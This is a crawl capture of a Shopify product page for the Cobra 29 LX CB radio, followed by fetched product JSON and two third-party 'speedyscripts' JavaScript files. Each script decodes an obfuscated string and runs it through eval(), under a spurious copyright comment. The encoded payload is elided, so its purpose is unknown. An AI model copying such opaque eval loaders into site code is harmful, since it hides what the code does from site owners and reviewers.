        </div>
      </div>
      

    

    
      
      
      
      
      
      
      
      
      
      <script type="application/json" data-product-compare-breadcrumb-data>
        {
          "title": "CB Radios | Cobra 29 LX CB Radio",
          "update": true
        }
      </script>
      

    

      <script>
        (
          function () {
            var classes = {
              block: 'pxu-lia-block',
              element: 'pxu-lia-element',
            };

            document
              .querySelectorAll('[type="application/pxs-animation-mapping+json"]')
              .forEach(function (mappingEl) {
                const section = mappingEl.parentNode;
                try {
                  const mapping = JSON.parse(mappingEl.innerHTML);
                  mapping.elements.forEach(function (elementSelector) {
                    section
                      .querySelectorAll(elementSelector)
                      .forEach(function (element) { element.classList.add(classes.element); });
                  });

                  mapping.blocks.forEach(function (blockSelector) {
                    section
                      .querySelectorAll(blockSelector)
                      .forEach(function (block) { block.classList.add(classes.block); });
                  });
                } catch (error) {
                  console.warn('Unable to parse animation mapping', mappingEl, error);
                }
            });
          }
        )()
      </script>
    
<script
        src="//cbradiosupply.com/cdn/shop/t/37/assets/empire.js?v=76846607469694565931764072782"
        data-scripts
        data-shopify-api-url="//cbradiosupply.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
        data-shopify-countries="/services/javascripts/countries.js"
        data-shopify-common="//cbradiosupply.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
        data-shopify-cart="//cbradiosupply.com/cdn/shop/t/37/assets/jquery.cart.js?v=6765"
        data-pxu-polyfills="//cbradiosupply.com/cdn/shop/t/37/assets/polyfills.min.js?v=126198948674033769821763723814"
        async
      ></script><script>window.__sumoShopify = {product:{ id: "749607092326" }, customer: null};</script>

    








  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      
          
            {
              "@type": "ListItem",
              "position": 1,
              "item": {
                "@id": "https://cbradiosupply.com/collections",
                "name": "Collections"
              }
            },
            {
              "@type": "ListItem",
              "position": 2,
              "item": {
                "@id": "https://cbradiosupply.com/collections/cb-radios-cobra",
                "name": "CB Radios | Cobra CB Radios"
              }
            },
          
          {
            "@type": "ListItem",
            "position": 3,
            "item": {
              "@id": "https://cbradiosupply.com/products/cobra-29-lx-cb-radio",
              "name": "CB Radios | Cobra 29 LX CB Radio"
            }
          }
        
      ]
    }
  </script>





  
  


  <script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "CB Radios | Cobra 29 LX CB Radio",
    "image": "https:\/\/cbradiosupply.com\/cdn\/shop\/products\/cb-radios-cobra-29-lx-cb-radio-167396_1024x1024.jpg?v=1743694830",
    
      "description": "\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCobra 29 LX CB Radio \u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRemember first time you ever held a smartphone? You will have the same sensations of excitement and wonder when you unbox the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eIt’s no surprise the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e is one of the trucking industry’s bestselling \u003cstrong\u003eCB radios\u003c\/strong\u003e. It’s thanks to its ground-breaking, four-color, selectable digital display, NOAA weather \u0026amp; emergency alerts, radio check diagnostics, built-in clock, and variable talk back. Those who own the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e agree it’s hard to go wrong with this \u003cstrong\u003eCB radio\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eAs always, your purchase from \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e includes a uniquely-styled LX microphone, power cord, bracket, and a mic clip. We’re your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eSo, purchase the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e today and your new \u003cstrong\u003eCobra Cb Radio\u003c\/strong\u003e will \u003cstrong\u003eSHIP FREE\u003c\/strong\u003e or feel free to contact us directly with any questions about this product or others we sell.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features \u0026amp; Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual-mode AM\/FM\u003c\/li\u003e\n\u003cli\u003e4-Color Selectable LCD Display With Dimmer\u003c\/li\u003e\n\u003cli\u003eVariable Talkback Control\u003c\/li\u003e\n\u003cli\u003e10 Channels NOAA Weather \u003c\/li\u003e\n\u003cli\u003eNoise Canceling Microphone Included\u003c\/li\u003e\n\u003cli\u003eAdjustable Mic Gain\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eInstant 9\/19\u003c\/li\u003e\n\u003cli\u003eRadio Check Self Test Feature\u003c\/li\u003e\n\u003cli\u003eSWR Meter \u0026amp; Alert\u003c\/li\u003e\n\u003cli\u003eBuilt in Clock, Timer And Alarm\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003ePro Tune and Alignment Recommended\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cem\u003eReceiver Upgrade Available\u003c\/em\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength\u003c\/strong\u003e 8 3\/4\" from back of case to bezel\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eWidth\u003c\/strong\u003e 7 5\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eHeight \u003c\/strong\u003e2 3\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Brand",
        "name": "COBRA"
      },
    
    
      "sku": "29LX",
    
    
      "mpn": "028377201448",
    
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 159.99,
      "availability": "http://schema.org/OutOfStock",
      "url": "https://cbradiosupply.com/products/cobra-29-lx-cb-radio?variant=16178911641702",
      "seller": {
        "@type": "Organization",
        "name": "CB Radio Supply"
      },
      "priceValidUntil": "2027-01-20"
    }
  }
  </script>




<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "CB Radio Supply",
    "url": "https://cbradiosupply.com"
  }
</script>


<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=QT25DX"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "QT25DX",
      list: 'UCgGmg',
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "btn",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "Register to receive a notification when this item comes back in stock.",
     email_field_label: "Email",
     button_label: "Notify me when available",
     subscription_success_label: "You're in! We'll let you know when it's back.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#222",
     button_text_color: "#fff",
     button_background_color: "#439fdb",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>

    <script>
    (function () {
      function handleFirstTab(e) {
        if (e.keyCode === 9) { // the "I am a keyboard user" key
          document.body.classList.add('user-is-tabbing');
          window.removeEventListener('keydown', handleFirstTab);
        }
      }
      window.addEventListener('keydown', handleFirstTab);
    })();
    </script>

    <script
      src="//cbradiosupply.com/cdn/shop/t/37/assets/instantPage.min.js?v=132952667689675371351763723814"
      type="module"
      defer
    >
    </script>
    <script>(function(n, v) {/* eslint-disable-next-line max-len */if (window.Shopify && window.Shopify.theme && navigator && navigator.sendBeacon && window.Shopify.designMode) {if (sessionStorage.getItem('oots_beacon')) return;navigator.sendBeacon('https://app.outofthesandbox.com/beacon', new URLSearchParams({shop_domain: window.Shopify.shop.toLowerCase(),shop_id: '306741262',shop_email: 'lance@cbradiosupply.com',theme_name: n.toLowerCase(),theme_version: v.toLowerCase(),theme_store_id: window.Shopify.theme.theme_store_id,theme_id: window.Shopify.theme.id,theme_role: window.Shopify.theme.role,}));sessionStorage.setItem('oots_beacon', '');}}('empire','12.2.0'))</script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#202a36
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=cbradiosupply.com
  data-shop-domain=cbradiosupply.com
  data-external-identifier=tyNxEjLX_Ft_Blw1UFbHAwlEr70heng2z1Hiiezuvac
  
>
</script>


</div></body>  
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/product/richsnippet?sku=cobra-29-lx-cb-radio;29LX;16178911641702&store=cb-radio-supply&url=https://cbradiosupply.com/products/cobra-29-lx-cb-radio&data=true
body_size: -200
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "Cobra CB Radio - Cobra 29 LX CB Radio",
		"image" : "",
				"sku" : "29LX"
		    
}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_1.js
body_size: 797
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY CUSTOM. 
 var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"UgzdqBVRI",17,8,28))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cbradiosupply.com/products/cobra-29-lx-cb-radio.js
body_size: 762
content:
{"id":749607092326,"title":"CB Radios | Cobra 29 LX CB Radio","handle":"cobra-29-lx-cb-radio","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCobra 29 LX CB Radio \u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRemember first time you ever held a smartphone? You will have the same sensations of excitement and wonder when you unbox the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eIt’s no surprise the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e is one of the trucking industry’s bestselling \u003cstrong\u003eCB radios\u003c\/strong\u003e. It’s thanks to its ground-breaking, four-color, selectable digital display, NOAA weather \u0026amp; emergency alerts, radio check diagnostics, built-in clock, and variable talk back. Those who own the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e agree it’s hard to go wrong with this \u003cstrong\u003eCB radio\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eAs always, your purchase from \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e includes a uniquely-styled LX microphone, power cord, bracket, and a mic clip. We’re your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eSo, purchase the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e today and your new \u003cstrong\u003eCobra Cb Radio\u003c\/strong\u003e will \u003cstrong\u003eSHIP FREE\u003c\/strong\u003e or feel free to contact us directly with any questions about this product or others we sell.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features \u0026amp; Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual-mode AM\/FM\u003c\/li\u003e\n\u003cli\u003e4-Color Selectable LCD Display With Dimmer\u003c\/li\u003e\n\u003cli\u003eVariable Talkback Control\u003c\/li\u003e\n\u003cli\u003e10 Channels NOAA Weather \u003c\/li\u003e\n\u003cli\u003eNoise Canceling Microphone Included\u003c\/li\u003e\n\u003cli\u003eAdjustable Mic Gain\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eInstant 9\/19\u003c\/li\u003e\n\u003cli\u003eRadio Check Self Test Feature\u003c\/li\u003e\n\u003cli\u003eSWR Meter \u0026amp; Alert\u003c\/li\u003e\n\u003cli\u003eBuilt in Clock, Timer And Alarm\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003ePro Tune and Alignment Recommended\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cem\u003eReceiver Upgrade Available\u003c\/em\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength\u003c\/strong\u003e 8 3\/4\" from back of case to bezel\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eWidth\u003c\/strong\u003e 7 5\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eHeight \u003c\/strong\u003e2 3\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2018-04-14T11:05:22-05:00","created_at":"2018-04-14T11:05:22-05:00","vendor":"COBRA","type":"Cobra CB Radios","tags":["CB Radio Supply","product_pro-tune-and-alignment_checked","product_schottky-receiver-upgrade","product_Tune-up-Report","Related_astatic-636l-cb-radio-noise-canceling-microphone","Related_brand-new-gear-keeper-rt4-4112-28-retractable-black-cb-ham-mic-keeper","Related_skipshooter-antennas","Related_stryker-sr-a-10-cb-10-meter-radio-antenna-2yr-guarantee","Related_stryker-sr-a10mm-magnetic-mount-cb-ham-radio-mobile-antenna-10k-watts"],"price":15999,"price_min":15999,"price_max":15999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":16178911641702,"title":"NEW","option1":"NEW","option2":null,"option3":null,"sku":"29LX","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CB Radios | Cobra 29 LX CB Radio - NEW","public_title":"NEW","options":["NEW"],"price":15999,"weight":3175,"compare_at_price":null,"inventory_management":"shopify","barcode":"028377201448","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","options":[{"name":"Condition","position":1,"values":["NEW"]}],"url":"\/products\/cobra-29-lx-cb-radio","media":[{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083131197,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083163965,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083196733,"position":3,"preview_image":{"aspect_ratio":1.673,"height":612,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830"},"aspect_ratio":1.673,"height":612,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083229501,"position":4,"preview_image":{"aspect_ratio":1.452,"height":705,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830"},"aspect_ratio":1.452,"height":705,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083262269,"position":5,"preview_image":{"aspect_ratio":1.623,"height":631,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830"},"aspect_ratio":1.623,"height":631,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083295037,"position":6,"preview_image":{"aspect_ratio":1.704,"height":601,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714"},"aspect_ratio":1.704,"height":601,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083327805,"position":7,"preview_image":{"aspect_ratio":1.608,"height":637,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714"},"aspect_ratio":1.608,"height":637,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2071/ecmrx_2071_2.js
body_size: 849
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"cWUkXvjnw",41,3,59))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cbradiosupply.com/products/cobra-29-lx-cb-radio.js
body_size: 1580
content:
{"id":749607092326,"title":"CB Radios | Cobra 29 LX CB Radio","handle":"cobra-29-lx-cb-radio","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCobra 29 LX CB Radio \u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRemember first time you ever held a smartphone? You will have the same sensations of excitement and wonder when you unbox the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eIt’s no surprise the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e is one of the trucking industry’s bestselling \u003cstrong\u003eCB radios\u003c\/strong\u003e. It’s thanks to its ground-breaking, four-color, selectable digital display, NOAA weather \u0026amp; emergency alerts, radio check diagnostics, built-in clock, and variable talk back. Those who own the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e agree it’s hard to go wrong with this \u003cstrong\u003eCB radio\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eAs always, your purchase from \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e includes a uniquely-styled LX microphone, power cord, bracket, and a mic clip. We’re your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eSo, purchase the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e today and your new \u003cstrong\u003eCobra Cb Radio\u003c\/strong\u003e will \u003cstrong\u003eSHIP FREE\u003c\/strong\u003e or feel free to contact us directly with any questions about this product or others we sell.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features \u0026amp; Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual-mode AM\/FM\u003c\/li\u003e\n\u003cli\u003e4-Color Selectable LCD Display With Dimmer\u003c\/li\u003e\n\u003cli\u003eVariable Talkback Control\u003c\/li\u003e\n\u003cli\u003e10 Channels NOAA Weather \u003c\/li\u003e\n\u003cli\u003eNoise Canceling Microphone Included\u003c\/li\u003e\n\u003cli\u003eAdjustable Mic Gain\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eInstant 9\/19\u003c\/li\u003e\n\u003cli\u003eRadio Check Self Test Feature\u003c\/li\u003e\n\u003cli\u003eSWR Meter \u0026amp; Alert\u003c\/li\u003e\n\u003cli\u003eBuilt in Clock, Timer And Alarm\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003ePro Tune and Alignment Recommended\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cem\u003eReceiver Upgrade Available\u003c\/em\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength\u003c\/strong\u003e 8 3\/4\" from back of case to bezel\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eWidth\u003c\/strong\u003e 7 5\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eHeight \u003c\/strong\u003e2 3\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2018-04-14T11:05:22-05:00","created_at":"2018-04-14T11:05:22-05:00","vendor":"COBRA","type":"Cobra CB Radios","tags":["CB Radio Supply","product_pro-tune-and-alignment_checked","product_schottky-receiver-upgrade","product_Tune-up-Report","Related_astatic-636l-cb-radio-noise-canceling-microphone","Related_brand-new-gear-keeper-rt4-4112-28-retractable-black-cb-ham-mic-keeper","Related_skipshooter-antennas","Related_stryker-sr-a-10-cb-10-meter-radio-antenna-2yr-guarantee","Related_stryker-sr-a10mm-magnetic-mount-cb-ham-radio-mobile-antenna-10k-watts"],"price":15999,"price_min":15999,"price_max":15999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":16178911641702,"title":"NEW","option1":"NEW","option2":null,"option3":null,"sku":"29LX","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CB Radios | Cobra 29 LX CB Radio - NEW","public_title":"NEW","options":["NEW"],"price":15999,"weight":3175,"compare_at_price":null,"inventory_management":"shopify","barcode":"028377201448","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714","\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","options":[{"name":"Condition","position":1,"values":["NEW"]}],"url":"\/products\/cobra-29-lx-cb-radio","media":[{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083131197,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083163965,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083196733,"position":3,"preview_image":{"aspect_ratio":1.673,"height":612,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830"},"aspect_ratio":1.673,"height":612,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio Supply","id":35335083229501,"position":4,"preview_image":{"aspect_ratio":1.452,"height":705,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830"},"aspect_ratio":1.452,"height":705,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/0674\/1262\/products\/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830","width":1024},{"alt":"CB Radios | Cobra 29 LX CB Radio - CB Radio 